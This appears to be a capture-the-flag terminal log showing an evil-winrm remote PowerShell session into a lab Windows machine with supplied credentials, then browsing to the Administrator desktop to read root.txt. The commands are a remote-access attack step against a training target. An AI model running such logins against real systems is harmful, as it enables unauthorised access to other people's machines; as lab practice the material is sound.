 → ~ evil-winrm -i 10.10.11.106 -u miao -p SuperSecure
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miao\Documents> whoami
driver\miao
*Evil-WinRM* PS C:\Users\miao\Documents> cd ../../Administrator/desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/4/2021 11:55 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>